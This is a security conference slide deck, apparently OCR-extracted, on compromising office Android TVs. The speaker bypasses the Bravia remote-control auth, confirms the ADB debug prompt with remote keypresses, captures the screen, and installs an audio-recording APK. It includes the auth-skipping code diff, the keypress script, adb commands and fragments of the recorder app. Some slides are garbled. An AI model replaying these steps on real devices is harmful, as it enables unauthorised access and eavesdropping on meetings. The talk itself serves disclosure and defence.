

## Using conference room TVs to eavesdrop meetings

BSides Ljubljana, 2023-06-16

## whoami

- Tomislav Turek from Varaždin, Croatia
- Application Security Team Lead @ Infobip Security
- Primary focus:
  - Threat modeling
  - Analysis of systems, architecture, code
  - Security reviews / tests
  - Educations of developers
  - Development of appsec tooling and systems
- Free time:
  - Analyzing things to the smallest detail possible
  - Actively participating in CTF competitions

## Introduction

It's end of March

Network scans are performed as part of another story

Suddenly ...



Service detection performed. Please report any incorrect results at <a href="https://nmap.org/submit/">https://nmap.org/submit/</a> . Nmap done: 1 IP address (1 host up) scanned in 90.04 seconds



### Open ports, unknown machine

- There is an open HTTP and ADB (Android <u>Debug</u> Bridge) port on a machine which seems to be unknown to us
- Debug port is always a good opportunity, so we try to connect ...

\$ adb shell
Error: device unauthorized.
This adb server's \$ADB\_VENDOR\_KEYS is not set
Try 'adb kill-server' if that seems wrong.
Otherwise check for a confirmation dialog on your device.
\$ adb devices
List of devices attached
192.168.1.2:5555 unauthorized
\$ adb disconnect
disconnected everything
\$ adb connect 192.168.1.2:5555
Failed to authenticate to 192.168.1.2:5555



## What is this exactly? A phone?

• We were still not sure what this host represents

• Debug port requires authentication which is cool, but there is also HTTP port present

| <pre>vm@vm:~\$ curl -i http:// /sony/system -XPOST -d "{'m</pre> | ethod':'getPo |
|------------------------------------------------------------------|---------------|
| werStatus', 'params':[], 'id': 10, 'version': '1.0'}"            |               |
| HTTP/1.1 200 OK                                                  |               |
| Content-Type: application/json                                   |               |
| Content-Length: 40                                               |               |
| Connection: keep-alive                                           |               |
|                                                                  |               |
| {"result":[{"status":"active"}],"id":10}vm@vm:~\$                |               |

• TV! Of course ...



## Which TV is this?

- There are multiple TVs in the office
- I turn around to look into the nearby meeting room which was empty and, by chance, ...





# Is there a way to press OK?

- Social engineering maybe?
- Let's not forget that there is an HTTP port present
- Documentation shows: HTTP port allows us to send button commands
  - This means that we can emulate TV remote control key presses from afar
  - This means that we can remotely confirm the USB debug prompt
- We decide to utilize bravia framework for this
  - o https://github.com/alanreid/bravia

| RCC  | Codes |
|------|-------|
| ILCC | coues |

Estimated reading time: 2 minutes

#### Key types and IRCC Code

• The same information can be obtained by calling the getRemoteControllerInfo REST API.

| Кеу      | IRCC Code (Base64 Encoded) |
|----------|----------------------------|
| Power    | AAAAAQAAAAEAAAAVAw==       |
| Input    | AAAAAQAAAAEAAAAIAw==       |
| SyncMenu | AAAAAgAAABoAAABYAw==       |
| Hdmi1    | AAAAAgAAABoAAABaAw==       |
| Hdmi2    | AAAAAgAAABoAAABbAw==       |
| Hdmi3    | AAAAAgAAABoAAABcAw==       |
| Hdmi4    | AAAAAgAAABoAAABdAw==       |
| Num1     | AAAAAQAAAAEAAAAAAw==       |
| Num2     | AAAAAQAAAAEAAAABAw==       |
| Num3     | AAAAAQAAAAEAAAACAw==       |
| Num4     | AAAAAQAAAAEAAAADAw==       |
| Num5     | AAAAAQAAAAEAAAAEAw==       |
| Num6     | AAAAAQAAAAEAAAAFAw==       |
|          |                            |

### Intermezzo

- The bravia framework didn't work for us out-of-the-box
- Framework asks for a pre-shared key (PSK)
- When we input blank PSK, TV doesn't respond
- Inputting default PSKs (0000, 1234) also does not work
- Why would this TV even have PSK?
- This is why we've decided to change the framework code

### 0

### Intermezzo

```
vm@vm:~/Downloads/bravia$ git diff lib
diff --git a/lib/index.js b/lib/index.js
index 695fdf7..bb4ee46 100644
--- a/lib/index.js
+++ b/lib/index.js
@@ -37,11 +37,11 @@ Bravia.prototype.exec = function(command) {
     return this.wake();
 // this.auth(function() {
     that.getCommandCode(command, function(code) {
       that.makeCommandRequest(code);
    });
 }:
```

Et voilà!

Please enter the 4-digit code shown on your TV: (node:13157) [DEP0005] DeprecationWarning: Buffer() is deprecated due to urity and usability issu , Buffer. locUnsafe(), or Buffer.from() thods instead. es. Please use the Buffer.alloc PowerOn, hdmi1, hdmi2, hdmi3, h i4, Num1, um2, Num3, Num4, Num5, Num6, Z, Num8, Num9, Num0, Num Up, Chann Down, VolumeUp, VolumeDown, Mue, TvPower, Audio, MediaA 11, Num12, Enter, GGuide, Chanr udioTrack, Tv, Input, TvInput, 🖕 WakeUp, PowerOff, Sleep, Right, Left, SleepTimer, Ana AntennaCa log2, TvAnalog, Display, Jump, 📈cOff, PictureOff, Teletext, Video1, Video2, AnalogRgb1, Home, Exit, PictureMode, AdvancedBSCS, Confirm, Up, Down, ClosedCaption, Component1, Component2, Wide, EPG, PAP , TenKey, BSCS, Ddata, Stop, Pause, Play, Rewind, Forward, DOT, Rec, Return, Blue, Red, Green, Yello w, SubTitle, CS, BS, Digital, Options, Media, Prev, Next, DpadCenter, CursorUp, CursorDown, CursorLe ft, CursorRight, ShopRemoteControlForcedDynamic, FlashPlus, FlashMinus, DemoMode, Analog, Mode3D, Di gitalToggle, DemoSurround, \*AD, AudioMixUp, AudioMixDown, PhotoFrame, Tv\_Radio, SyncMenu, Hdmi1, Hdm i2, Hdmi3, Hdmi4, TopMenu, PopUpMenu, OneTouchTimeRec, OneTouchView, FootballMode, iManual, Netflix, Assists, FeaturedApp, FeaturedAppVOD, GooglePlay, ActionMenu, Help, TvSatellite, WirelessSubwoofer, AndroidMenu, RecorderMenu, STBMenu, MuteOn, MuteOff, AudioOutput AudioSystem, AudioOutput TVSpeaker , AudioOutput\_Toggle, ApplicationLauncher, YouTube, PartnerApp1, PartnerApp2, PartnerApp3, PartnerAp p4, PartnerApp5, PartnerApp6, PartnerApp7, PartnerApp8, PartnerApp9, PartnerApp10, PartnerApp11, Par tnerApp12, PartnerApp13, PartnerApp14, PartnerApp15, PartnerApp16, PartnerApp17, PartnerApp18, Partn erApp19. PartnerApp20

### First run

```
var bravia = require('./lib');
bravia('192.168.1.2', '', function(client) {
    client.getCommandNames(function(list) {
        console.log(list);
    });
    client.exec("Confirm");
    client.exec("Down");
    client.exec("Right");
//
    client.exec("Confirm");
})
```







### "We're in"

| vm@vm:~\$ |  |  |
|-----------|--|--|
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |

# Inside the TV

#### • While we are inside, we could do different things:

#### • install own APKs (adb install)

- maybe move laterally from the TV via custom APK?
- TVs are not standard laptops so there is no way for our endpoint detections to catch malicious actions

#### monitor the Android TV screen

• own apk, screencap, screenrecord or just scrcpy

#### • forward Android TV audio

- own apk or scrcpy dependent on Android API level (API level 29, Android 10+)
- remotely control the TV via adb shell (input text, start applications)

tces attached device

put text "toturek was here"

### Remotely controlling TV

5 node deed 1 Provide a start file 4-diult code shown on you file (node server) (beroad) beer easily internet of the server and the server the server erApp19, PartnerApp20

\$ vin demo.js \$ cat demo.js var bravia = require('./lib'); // Accepts two parameters: IP and PSKKey

// Signature
/ client.exec("Home"); client.exec("Up"); client.exec("Right");
client.exec("Confirm");

// Allow USB debugging prompt confirmation
// client.exec("Confirm"); client.exec("Down");
client.exec("Right"); client.exec("Confirm");

// Change state // client.exec client.exed





# Remotely controlling TV

- First part used HTTP to issue TV remote control commands to open search
- Second part used ADB to input text
- ADB can issue touch events at any position



## Getting current TV screen

| Google | toturek was <u>here</u>                                                         |
|--------|---------------------------------------------------------------------------------|
|        |                                                                                 |
|        | @?# 4 5 6 h i j k i m n i ?   7 8 9 0 p q r s t _ · /   , 0 . u v w x y z ★ 4 ▶ |
|        |                                                                                 |



# Getting current TV state

- To capture TV state we've used screencap and pulled the screenshot via adb pull
- Alternative is to use screenrecord which records the screen in a video file
  - The video file can then be pulled with adb pull

## All things combined - scrcpy



### 0

### We wanted more ...

- These are not really the most interesting things that you could do with a TV
- We were interested to go for the greatest impact
  - Collecting HDMI input
  - Recording sound with microphone
  - Recording video with camera
- This would demonstrate the capability to eavesdrop meetings in any meeting room that has a TV (and most have)



# A listening app

- In order to prove this we've created a "malicious" Android TV app
- Single translucent activity
- Attaches to the available microphone
- Records for exactly 5 seconds
- Saves recording to a file on the file system
- Exits
- We pull the file when the app is finished
  - File can be sent via network after finishing but we kept it simple



## **Relevant code snippets**

| @Override<br><b>Dublic void</b> onCreate(Bundle icicle) {                                                                                                    |                                                                                                    | <pre>try {     recorder.prepare();</pre>                                                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>super.onCreate(icicle);</pre>                                                                                                    |                                                                                                    | <pre>} catch (Exception e) {    Log.e(LOG_TAG, msg: "sound prepare() failed " + e);</pre>                                         |
| <pre>//fileName = Environment.getExte <a +="/audiorecordtest.39 Log.i(LOG_TAG, fileName);&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;&lt;pre&gt;ctivity&lt;br&gt;android:name=" .mainactivity"<br="" filename="">android:banner="@drawable/app_icon_your_company"<br/>android:exported="true"<br/>android:icon="@drawable/app_icon_your_company"</a></pre> | <pre>ler.start();<br/>ixception e) {<br/>ler.release();</pre>                                                                                                    |                                                                                                    |
| ActivityCompat.requestPermission                                                                                                    | <pre>android:label="TvListener" android:logo="@drawable/app_icon_your_company" android:theme="@android:style/Theme.Translucent.NoTitleBar" android:screenOrientation="landscape"&gt; <intent-filter> <action_android:name="android_intent_action_main"></action_android:name="android_intent_action_main"></intent-filter></pre> | LOG_TAG, msg: "sound start() failed with " + e);<br>r().postDelayed(new Runnable() {<br>ide<br>void run() {<br>copRecording();    |
| <pre>recorder = new Media // AUDIO ONLY recorder.setAudioSou </pre>                                                                                                    | <pre><category android:name="android.intent.category.LEANBACK&lt;br&gt;&lt;/intent-filter&gt;&lt;br&gt;activity&gt;&lt;/pre&gt;&lt;/td&gt;&lt;td&gt;is: 5000);&lt;br&gt;(_LAUNCHER"></category></pre>                                                                                                    |                                                                                                    |
| recorder.setOutputFile                                                                                                    | (fileName);<br>er(MediaRecorder.AudioEncoder.AAC);                                                                                                    | <pre>private void stopRecording() {     recorder.stop();     recorder.reset();     recorder.release();     recorder = null;</pre> |



## Install the app

| ( ) / TvListener / a     | pp / build / outputs / apk / <b>d</b>                                                                                                    | ebug : Q                                                                                                    |                                                                                                    | . 🗆 X                                                  | ackage-lo<br>EADME.md     |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------|
| ★ Starred                |                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |
| 습 Home                   | app-debug. output-                                                                                                    |                                                                                                    |                                                                                                    |                                                        | ) is depr<br>afe(), or    |
| Desktop                  | json                                                                                                    |                                                                                                    |                                                                                                    |                                                        | um3, Num4<br>/olumeUp,    |
| Documents                |                                                                                                    |                                                                                                    |                                                                                                    |                                                        | eUp, Powe                 |
|                          |                                                                                                    | tudioProjects/TvListene                                                                                                    | r/app/build/o                                                                                                    |                                                        |                           |
| 🎵 Music                  | tcpip PORT                                                                                                    | restart adbd lis                                                                                                    | stening on TCP on F                                                                                                  | PORT                                                   |                           |
| Pictures                 | internal debugging:<br>start-server<br>kill-server                                                                                                    | ensure that ther<br>kill the server                                                                                            | re is a server runn<br>if it is running                                                                              | ning                                                   |                           |
| ☐ Videos                 | reconnect                                                                                                    | kick connection                                                                                                    | from host side to                                                                                                    | force reco                                             | nnect                     |
| m Trash                  | reconnect offline                                                                                                    | reset offline/ur                                                                                                    | nauthorized devices                                                                                                  | s to force                                             | reconnec                  |
| + Other Locations        | environment variables:<br>\$ADB_TRACE<br>comma-separated l'<br>all,adb,sockets,p<br>\$ADB_VENDOR_KEYS<br>\$ANDROID_SERIAL<br>\$ANDROID_LOG_TAGS<br>\$ADB_LOCAL_TRANSPORT | ist of debug info to<br>ackets,rwx,usb,sync,<br>colon-separated<br>serial number to<br>tags to be used<br>MAX PORT max emulato | o log:<br>sysdeps,transport,<br>list of keys (file<br>connect to (see -<br>by logcat (see log<br>or scan port (defau | ,jdwp<br>es or direc<br>•s)<br>gcathelp<br>ult 5585. 1 | tories)<br>))<br>.6 emus) |
| android.util.Log;        | vm@vm:~/AndroidStudioP                                                                                                    | rojects/TvListener/a                                                                                                    | app/build/outputs/a                                                                                                  | .pk/debug\$                                            | adb inst                  |
| android.view.ViewGroup;  | Performing Streamed In                                                                                                    | stall                                                                                                    |                                                                                                    |                                                        |                           |
| android.widget.Button;   | Success                                                                                                    |                                                                                                    |                                                                                                    |                                                        |                           |
| android.widget.LinearLay | out; vm@vm:~/AndroidStudioP                                                                                                    | rojects/TvListener/a                                                                                                    | app/build/outputs/a                                                                                                  |                                                        |                           |



## Allow recording permissions





### First run failed

05-15 00:34:57.840 2041 32543 E audio\_hal: [start\_input\_stream:339]start\_input\_stream(), failed to find a card. 05-15 00:34:57.857 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.857 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL. mtk - mtk. 10). 05-15 00:34:57.857 2041 32543 E audio\_hal: [start\_input\_stream:339]start\_input\_stream(), failed to find a card. 05-15 00:34:57.874 2041 32543 V audio hal: [start input stream:319]Xiling : start input stream 05-15 00:34:57.874 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL, mtk - mtk, 10). 05-15 00:34:57.874 2041 32543 E audio hal: [start input stream:339]start input stream(), failed to find a card. 05-15 00:34:57.890 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.891 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N ULL, mtk - mtk, 10). 05-15 00:34:57.891 2041 32543 E audio\_hal: [start\_input\_stream:339]start\_input\_stream(), failed to find a card. 05-15 00:34:57.907 2041 32543 V audio\_hal: [start\_input\_stream:319]Xiling : start\_input\_stream 05-15 00:34:57.907 2041 32543 D audio hal: [get sound device by card:266]Cann't find a card with (N



## "Can't find a card"

- TVs have no microphone or camera
- Appsec to ITTech: "do we have any conference room TV that has integrated microphone?"
- ITTech to Appsec: "nope"
- Welp ...

